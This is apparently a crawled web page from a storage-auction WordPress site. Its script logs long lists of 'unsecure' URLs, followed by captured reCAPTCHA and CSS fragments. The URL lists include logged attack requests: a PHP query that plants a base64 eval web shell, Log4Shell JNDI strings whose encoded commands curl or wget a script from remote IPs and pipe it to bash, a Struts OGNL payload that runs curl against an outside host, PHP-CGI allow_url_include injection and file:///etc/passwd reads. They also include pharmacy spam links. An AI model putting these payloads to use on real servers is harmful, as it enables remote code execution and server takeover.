https://secure.gravatar.com/avatar/58af16416ae7a198087d36c4d6239244?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/58af16416ae7a198087d36c4d6239244?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/58af16416ae7a198087d36c4d6239244?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/58af16416ae7a198087d36c4d6239244?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6373c934db3ed6af592980d1d04e4542?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65934c29b7bd66d6b362f214b4418030?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65934c29b7bd66d6b362f214b4418030?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65934c29b7bd66d6b362f214b4418030?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a31f121f6ebe44f333cc15921756de59?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a31f121f6ebe44f333cc15921756de59?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a31f121f6ebe44f333cc15921756de59?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d51f8229d3a3921150481ec50acd6dfd?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d51f8229d3a3921150481ec50acd6dfd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d51f8229d3a3921150481ec50acd6dfd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1d090dd13f26e4abd1118e3bc85f2b4d?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1d090dd13f26e4abd1118e3bc85f2b4d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1d090dd13f26e4abd1118e3bc85f2b4d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1d090dd13f26e4abd1118e3bc85f2b4d?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d3b14e7dec6015eb4c09173c4511ad27?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d3b14e7dec6015eb4c09173c4511ad27?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d3b14e7dec6015eb4c09173c4511ad27?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59ab86cb6a3d1b4e8a8318b3d7ab560b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59ab86cb6a3d1b4e8a8318b3d7ab560b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59ab86cb6a3d1b4e8a8318b3d7ab560b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59ab86cb6a3d1b4e8a8318b3d7ab560b?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65934c29b7bd66d6b362f214b4418030?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9d5f8b2e8f2359f3547359d9ffa45bcd?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9d5f8b2e8f2359f3547359d9ffa45bcd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9d5f8b2e8f2359f3547359d9ffa45bcd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/823b30a8a2735132e868f1c81ab20a3d?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4879733a220315c4977d8d9c98e8aab1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d0c6c295d5d0b74c7d9c392b47d83b3b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d0c6c295d5d0b74c7d9c392b47d83b3b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d0c6c295d5d0b74c7d9c392b47d83b3b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4879733a220315c4977d8d9c98e8aab1?s=50&#038;d=mm&#038;r=g, http://www.eldrieny.com/images/event.php?catTitle=72-Kamagra-GÃ¼nstig-Per-Nachnahme, http://ns1.onlinestorageauctions.com/, http://ns1.onlinestorageauctions.com/?a=<foo>, http://ns1.onlinestorageauctions.com/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B, http://ns1.onlinestorageauctions.com/index.php?3x=3x, http://mass689.com/, http://ftp.onlinestorageauctions.com/, http://ns1.onlinestorageauctions.com/?1=, http://ns1.onlinestorageauctions.com/?a=, http://ns1.onlinestorageauctions.com/?a=fetch&content=<php>die(md5(cvbytigdfgfdg))</php>, http://ns1.onlinestorageauctions.com/?a=fetch&content=phpdie(md5(cvbytigdfgfdg))/php, http://ns1.onlinestorageauctions.com/?\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\, http://ns1.onlinestorageauctions.com/?\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\, http://ns1.onlinestorageauctions.com/?\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\, http://axis.poloniexus.com/index.php, http://ns1.onlinestorageauctions.com/index.php?%25ADd+allow_url_include%3D1+%25ADd+auto_prepend_file%3Dphp://input, http://mgs-mpaas.antfans.com/, http://fonts.googleapis.com/css?family=Oxygen:400&subset=latin, http://ns1.onlinestorageauctions.com/index.php?%25ADd+allow_url_include%3D1+%25ADd+auto_prepend_file%3Dphp://input,, http://ns1.onlinestorageauctions.com/index.php?3x=3x,, http://ftp.onlinestorageauctions.com/?wpfi-ajax=wp_freeio_ajax_register, http://ns1.onlinestorageauctions.com/index.php ]');
		console.log('Unsecure External URLs: [ http://houstonstorageauctions.com/blog/wp-content/uploads/2012/01/Houston-Storage-Auction-Rating2.jpg, http://houstonstorageauctions.com/blog/wp-content/uploads/2012/01/Houston-Storage-Auction-Rating3.jpg, http://houstonstorageauctions.com/blog/wp-content/uploads/2012/01/Houston-Storage-Auction-Rating4.jpg, http://houstonstorageauctions.com/blog/wp-content/uploads/2012/01/Houston-Storage-Auction-Rating7.jpg, http://houstonstorageauctions.com/blog/wp-content/uploads/2012/01/Houston-Storage-Auction-Rating8.jpg, http://virtualstorageauction.com/wp-content/uploads/2013/04/ssheet.png, http://virtualstorageauction.com/wp-content/uploads/2013/04/ssheet-300x170.png, http://onlinestorageauctions.com/, http://onlinestorageauctions.com:443/, http://mekshq.com/static/sidewalk_banner.jpg, http://localhost/, http://162.248.48.163:443/, http://localhost.localdomain/, http://AUCTIONSTX.com/index.php, http://mekshq.com/static/herald_admin_banner.jpg, http://mekshq.com/static/voice2_admin_widget.jpg, http://mekshq.com/static/vlog_admin_widget_banner.png, http://storageauctionforums.com:443/, http://mekshq.com/static/meks_small_banner.png, http://i.nuseek.com/images/misc/blank.gif, http://207.7.84.16:443/, https://secure.gravatar.com/avatar/7171faf7283a0a3757a97e917e01ec31?s=26&#038;d=blank&#038;r=g, http://AUCTIONSTX.COM/index.php, http://www.handwerk-mittelthueringen.org/images/class.php?www=138, http://www.parkhya.com/images/become.php?em=Viagra-Kaufen-Deutschland,Original-Viagra-Online-Kaufen-Ohne-Rezept,Viagra-Deutschland-Rezeptfrei-170, http://www.noorasia.net/images/access.asp?id=7-Levitra-10-Mg, http://www.ndlehighvalley.org/images/footer.asp?h=84, http://www.staffmap.com/images/lib.php?vvd=129-Cialis-Pharmacie-Lafayette,Cialis-Achat-En-Suisse,Cialis-France-Pas-Cher.html, http://www.madeanimpact.com/images/high.php?pric=61, http://www.legacyclassicoutlets.com/images/hand.php?m=Viagra-Billig-Ohne-Rezept,Viagra-100mg-Nebenwirkungen,Viagra-100mg-Wirkung-73/, http://www.kaochanggroup.com/images/simple.asp?k=82-Comprar-Cialis-Em-Portugal-Cialis-Bula-Infarmed-Comprar-Cialis-Pela-Internet, http://www.artestiloserralheria.com.br/images/filter.php?rt=16-Cialis-20-Cialis-Milano-Cialis-Originale-Prezzo-In-Farmacia, http://www.paygo.com/images/footer.asp?p=0-Brand-Cialis-Uk-Cialis-20mg-Reviews-Cialis-Soho-London/, http://www.worldyazilim.com/images/factory.php?m=181, http://www.eksiinsaat.com.tr/images/back.asp?d=47-Generic-Viagra-Sydney-Viagra-200mg-Pills-Viagra-For-Sale-In-Perth/, http://207.7.84.16/, http://www.legacyclassicoutlets.com/images/hand.php?m=Viagra-Ohne-Rezept-Wien, http://www.usb.org.in/images/get.php?aass=27-hygetropin-2017-jintropin-hgh-results-hygetropin-bijwerkingen/, http://www.unikar.com/images/book.php?n=32.html, http://www.almidatekstil.com/images/kontakt.asp?UrunID=249-Kamagra-En-Ligne-Belgique-Prix-Cialis-Viagra-2015, http://www.chiangraiekkachai.com/images/document.asp?tui=377, http://www.hediyedoktoru.com/images/achieve.asp?id=660-Viagra-Pharmacie-France-Sans-Ordonnance-Lovegra-Pas-Cher-Viagra-50-Mg-Effets-Secondaires, http://www.alurep.com.ar/images/bottom.aspp=477/, http://www.emmaus-hamm.de/images/back.php?p=108, http://www.krebsteknik.dk/images/libraries.asp?we=306, http://jp.imelfin.com/image/ning.php?use=1537-Testosterone-Usa-Price-Buy-Stanozolol-Tablets-Australia-Mesterolone-Canada/, http://www.krebsteknik.dk/images/libraries.asp?we=369, http://www.rbrandao.net/images/class.asp?jk=301, http://www.casettaniconi.com/images/mall.php?imagination=25-Anabolic-Steroids-Examples-Oxandrolone-Uk-Testosterone-Isocaproate-Uses.html, http://www.alurep.com.ar/images/bottom.aspp=46/, http://www.mavielektronik.com.tr/images/crypt.php?sf=208-ansomone-fake,igf-1-lr3-1mg,igf-1-lr3-reddit/, http://www.grauto.it/images/buypuma.php, http://www.softcom.net.br/imagens/list.php?a=338-Achat-Levitra-20mg,Kamagra-Vente-Libre-Thailande,G?©n?©rique-Levitra, http://12.13.176.139/, http://ns1.onlinestorageauctions.com/?a=<foo>, http://ns1.onlinestorageauctions.com/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B, http://default/, http://keyboad-kernet-forsonic.psiphon3.net/, http://207.7.84.16/?XDEBUG_SESSION_START=phpstorm, http://dc-59b68a16aa69.onlinestorageauctions.com/, http://207.7.84.16/?id=%25%7B%28%27Powered_by_Unicode_Potats0%2Cenjoy_it%27%29.%28%23UnicodeSec+%3D+%23application%5B%27org.apache.tomcat.InstanceManager%27%5D%29.%28%23potats0%3D%23UnicodeSec.newInstance%28%27org.apache.commons.collections.BeanMap%27%29%29.%28%23stackvalue%3D%23attr%5B%27struts.valueStack%27%5D%29.%28%23potats0.setBean%28%23stackvalue%29%29.%28%23context%3D%23potats0.get%28%27context%27%29%29.%28%23potats0.setBean%28%23context%29%29.%28%23sm%3D%23potats0.get%28%27memberAccess%27%29%29.%28%23emptySet%3D%23UnicodeSec.newInstance%28%27java.util.HashSet%27%29%29.%28%23potats0.setBean%28%23sm%29%29.%28%23potats0.put%28%27excludedClasses%27%2C%23emptySet%29%29.%28%23potats0.put%28%27excludedPackageNames%27%2C%23emptySet%29%29.%28%23exec%3D%23UnicodeSec.newInstance%28%27freemarker.template.utility.Execute%27%29%29.%28%23cmd%3D%7B%27curl+93.189.44.137%2Fssa%27%7D%29.%28%23res%3D%23exec.exec%28%23cmd%29%29%7D, http://196.196.51.20/, http://ns1.onlinestorageauctions.com/index.php?3x=3x, http://207.7.84.16/?x=${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8yMDcuNy44NC4xNjo0NDN8fHdnZXQgLXEgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvMjA3LjcuODQuMTY6NDQzKXxiYXNo}, http://207.7.84.16/?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8yMDcuNy44NC4xNjo0NDN8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvMjA3LjcuODQuMTY6NDQzKXxiYXNo}, http://79.142.76.175/, http://207.7.84.16/?x=${jndi:ldap://178.20.40.227:1389/Basic/Command/Base64/KGN1cmwgLXMgMTc4LjIwLjQwLjIyNy9saC5zaHx8d2dldCAtcSAtTy0gMTc4LjIwLjQwLjIyNy9saC5zaCl8YmFzaA==}, http://192.53.118.189/, http://213.171.207.168/, http://79.142.76.215/, http://139.59.17.111/, http://146.190.27.47/, http://ns1.onlinestorageauctions.com/?1=, http://ns1.onlinestorageauctions.com/?a=, http://66.175.223.242/, http://128.199.92.236/, http://45.33.27.85/, http://79.142.70.222/, http://198.71.49.117/, http://212.227.226.124/, http://217.160.34.170/, http://170.64.158.142/, http://196.245.9.46/, http://212.227.33.26/, http://ns1.onlinestorageauctions.com/?a=fetch&content=<php>die(md5(cvbytigdfgfdg))</php>, http://ns1.onlinestorageauctions.com/?a=fetch&content=phpdie(md5(cvbytigdfgfdg))/php, http://ns1.onlinestorageauctions.com/?\\\\, http://ns1.onlinestorageauctions.com/?\\, http://ns1.onlinestorageauctions.com/?\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\, http://ns1.onlinestorageauctions.com/?\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\, http://www.profgpdiscover.com/, http://51.15.36.205/, http://172.105.55.214/, http://213.108.105.29/, http://213.171.222.108/, http://104.236.5.129/, http://212.227.32.207/, http://45.33.72.249/, http://193.9.112.52/, http://129.146.66.143/, http://172.232.42.63/, http://94.176.148.172/, http://23.239.22.71/, http://137.184.36.50/, http://170.187.154.243/, http://64.227.164.69/, http://51.68.214.18/, http://213.108.105.146/, http://107.161.22.103/, http://192.46.222.4/, http://151.115.79.194/, http://37.221.161.219/, http://138.197.156.102/, http://51.15.212.162/, http://217.174.240.149/, http://217.160.155.169/, http://146.70.48.205/, http://_dc-mx.3d705721bb39.onlinestorageauctions.com/index.php, http://_dc-mx.3d705721bb39.onlinestorageauctions.com/, http://_dc-mx.3d705721bb39.onlinestorageauctions.com/index.php?q=file:///etc/passwd, http://_dc-mx.3d705721bb39.onlinestorageauctions.com/index.php?q=file:///C:/Windows/win.ini, http://www.mortgagepdturbo.com/, http://185.135.76.190/, http://213.5.71.139/, http://144.126.249.144/, http://37.221.161.139/, http://82.102.20.22/, http://196.245.156.94/, http://178.79.154.192/, http://45.79.96.121/, http://196.196.232.20/, http://82.223.104.242/, http://217.160.34.231/, http://51.159.179.54/, http://www.atwhitesocaljam.com/, http://165.231.190.28/, http://45.79.118.5/, http://146.70.144.213/, http://196.247.59.140/, http://172.104.115.163/, http://37.120.212.196/, http://139.162.87.201/, http://5.254.60.125/, http://74.208.156.206/, http://45.128.38.166/, http://74.208.179.199/, http://172.232.164.162/, http://5.157.22.2/, http://www.wayentertainmentfreedomeverything.com/, http://158.179.207.230/, http://172.104.67.62/, http://217.160.50.253/, http://185.10.58.157/, http://94.198.41.46/, http://165.231.34.10/, http://196.244.72.83/, http://217.160.155.210/, http://149.102.247.13/, http://163.172.175.123/, http://174.138.121.132/, http://217.160.155.152/, http://128.127.104.97/, http://172.104.165.78/, http://143.244.136.5/, http://157.230.65.168/, http://167.99.29.23/, http://107.182.225.67/, http://51.158.243.1/, http://217.160.155.172/, http://185.216.32.116/, http://146.70.54.246/, http://104.200.144.138/, http://95.174.66.61/, http://154.47.27.235/, http://45.79.197.167/, http://139.162.68.174/, http://37.120.143.190/, http://5.254.53.250/, http://151.115.77.117/, http://172.232.187.92/, http://196.245.250.5/, http://165.231.151.133/, http://109.61.94.36/, http://209.38.174.40/, http://82.223.110.89/, http://66.175.235.210/, http://196.196.218.42/, http://37.46.116.52/, http://77.68.102.20/, http://www.pacdaysupplydriver.com/, http://5.254.51.11/, http://196.247.57.138/, http://196.196.200.86/, http://www.toonumountain.com/, http://185.144.83.76/, http://www.modelimogod.com/, http://172.233.0.182/, http://45.79.121.78/, http://91.132.138.86/, http://139.59.200.200/, http://170.64.253.31/, http://64.225.90.150/, http://209.38.7.17/, http://196.245.156.117/, http://www.doctorwordwith.com/, http://5.157.51.190/, http://207.7.84.16/?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input, http://www.packagesecureracingtoo.com/, http://196.245.172.165/, http://146.70.145.42/, http://146.70.90.100/, http://45.79.211.127/, http://172.232.235.167/, http://www.springgospelqualityao.com/, http://185.10.58.105/, http://151.115.63.86/, http://37.120.153.133/, http://172.105.103.168/, http://217.160.155.247/, http://5.157.60.5/, http://45.79.40.177/, http://146.70.90.99/, http://172.234.153.111/, http://146.70.54.134/, http://ns1.onlinestorageauctions.com/index.php?%25ADd+allow_url_include%3D1+%25ADd+auto_prepend_file%3Dphp://input, http://196.196.200.84/, http://172.234.57.85/, http://89.45.7.12/, http://www.songlensinstasurf.com/, http://79.127.207.233/, http://5.157.60.30/, http://www.nmlazysail.com/, http://24.199.65.240/, http://86.106.74.13/, http://96.126.123.238/, http://149.88.109.39/, http://www.axisasiabean.com/, http://138.197.234.31/, http://57.129.19.186/, http://172.235.62.84/, http://212.227.226.110/, http://88.208.225.169/, http://185.216.32.218/, http://51.158.163.252/, http://212.227.226.241/, http://45.79.140.103/, http://88.208.225.166/, http://185.225.210.47/, http://www.publicollectionssignswx.com/, http://www.droidfriendhq.com/, http://217.138.199.194/, http://104.248.99.46/, http://157.230.195.26/, http://185.252.223.140/, http://107.181.190.50/, http://185.10.58.120/, http://212.227.226.106/, http://149.40.61.43/, http://www.libertylockyaexcellent.com/, http://170.64.254.182/, http://74.208.179.167/, http://www.punchapinvestmentforfree.com/, http://172.235.9.72/, http://5.254.31.250/, http://129.151.231.227/, http://156.146.50.217/, http://37.120.155.148/, http://31.3.152.69/, http://172.234.47.104/, http://96.126.125.219/, http://74.208.116.81/, http://138.197.252.76/, http://185.10.58.112/, http://154.17.253.99/, http://196.245.157.130/, http://172.235.142.92/, http://172.104.13.240/, http://217.160.104.221/, http://217.160.34.191/, http://172.233.148.31/, http://37.46.117.53/, http://146.70.180.46/, http://51.89.179.146/, http://217.160.34.131/, http://149.102.247.25/, http://37.120.213.59/, http://50.116.3.73/, http://217.138.221.50/, http://74.208.49.244/, http://51.159.186.148/, http://114.69.241.84/, http://146.70.176.6/, http://37.120.213.18/, http://217.138.211.236/, http://217.160.153.244/, http://45.33.74.234/, http://193.9.114.180/, http://185.10.58.237/, http://74.208.233.183/, http://ftp.storageauctionforums.com/, http://31.3.154.202/, http://194.99.105.106/, http://172.232.157.239/, http://37.46.115.110/, http://37.46.119.7/, http://217.160.34.211/, http://172.232.168.230/, http://37.46.117.56/, http://89.45.7.54/, http://172.105.5.225/, http://www.irmodivefusion.com/, http://74.208.91.210/, http://199.244.102.201/, http://88.208.225.159/, http://217.160.102.46/, http://162.220.51.14/, http://37.46.116.7/, http://172.232.206.39/, http://79.142.79.136/, http://82.223.54.152/, http://172.233.121.34/, http://207.211.210.108/, http://50.31.241.136/, http://149.102.241.176/, http://88.208.214.227/, http://57.129.25.63/, http://185.5.175.34/, http://154.47.27.231/, http://37.221.161.157/, http://217.160.153.130/, http://217.160.102.94/, http://110.172.149.26/, http://199.244.103.131/, http://www.cmspaymentswordtix.com/, http://172.104.232.203/, http://www.vishoesgamblingmagnet.com/, http://107.182.239.25/, http://109.228.40.73/, http://146.70.246.188/, http://139.162.127.148/, http://172.105.237.193/, http://172.233.85.115/, http://163.172.156.98/, http://217.160.102.90/, http://88.202.230.132/, http://128.199.23.94/, http://74.208.168.235/, http://79.142.66.245/, http://37.221.161.158/, http://185.216.32.43/, http://89.45.7.138/, http://172.234.94.130/, http://130.195.249.34/, http://79.142.75.80/, http://217.138.199.198/, http://ns1.onlinestorageauctions.com/index.php?%25ADd+allow_url_include%3D1+%25ADd+auto_prepend_file%3Dphp://input,, http://ns1.onlinestorageauctions.com/index.php?3x=3x,, http://_dc-mx.3d705721bb39.onlinestorageauctions.com/index.php?q=file:///etc/passwd,, http://172.232.217.226/, http://_dc-mx.3d705721bb39.onlinestorageauctions.com/?wpfi-ajax=wp_freeio_ajax_register, http://ftp.storageauctionforums.com/?wpfi-ajax=wp_freeio_ajax_register, http://ns1.onlinestorageauctions.com/index.php ]');
	}
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Bl38yjiyrG80ILzr0B5pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007628903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://auctionstx.com/?sccss=1&ver=5.8.12
body_size: 61
content:
.page-id-1331 .entry-title {
   display: none;
}